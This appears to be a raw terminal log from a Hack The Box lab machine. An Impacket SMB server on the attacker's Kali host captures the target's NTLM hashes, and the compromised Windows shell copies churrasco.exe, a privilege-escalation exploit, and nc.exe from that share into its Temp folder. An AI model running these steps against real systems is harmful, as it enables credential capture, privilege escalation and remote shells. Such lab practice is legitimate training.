 └─$ sudo smbserver.py a bins
[sudo] password for kali:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.180.3,1043)
[*] AUTHENTICATE_MESSAGE (HTB\GRANPA$,GRANPA)
[*] User GRANPA$\GRANPA authenticated successfully
[*] GRANPA$::HTB:94c487164b9b9fe200000000000000000000000000000000:283343d
108c575ea2971c89f575af14b40069c7cf386ea76:4141414141414141
[-] Unknown level for query path info! 0x109
[*] Closing down connection (10.129.180.3,1043)
[*] Remaining connections []
[*] Incoming connection (10.129.180.3,1045)
[*] AUTHENTICATE_MESSAGE (HTB\GRANPA$,GRANPA)
[*] User GRANPA$\GRANPA authenticated successfully
[*] GRANPA$::HTB:0b9c1e3fa58093c200000000000000000000000000000000:2728f27
cd1a198fdbb7d1f96b26a88d32054bad9e465cf0f:4141414141414141
[-] Unknown level for query path info! 0x109
[*] Closing down connection (10.129.180.3,1045)
[*] Remaining connections []
copy \\10.10.17.81\a\churrasco.exe .
copy \\10.10.17.81\a\churrasco.exe .
1 file(s) copied.
copy \\10.10.17.81\a\nc.exe .
copy \\10.10.17.81\a\nc.exe .
1 file(s) copied.
dir
dir
Volume in drive C has no label.
Volume Serial Number is FDCB-B9EF
Directory of C:\WINDOWS\Temp
01/01/2022  03:47 PM    <DIR>          .
01/01/2022  03:47 PM    <DIR>          ..
01/01/2022  03:29 PM            31,232 churrasco.exe
01/01/2022  03:29 PM            59,392 nc.exe
02/18/2007  02:00 PM            22,752 UPD55.tmp
12/24/2017  07:19 PM    <DIR>          vmware-SYSTEM
01/01/2022  03:36 PM            25,475 vmware-vmsvc.log
09/16/2021  12:23 PM             6,973 vmware-vmusr.log
01/01/2022  03:36 PM               728 vmware-vmvss.log
6 File(s)        146,552 bytes
3 Dir(s)   1,315,946,496 bytes free
C:\WINDOWS\Temp>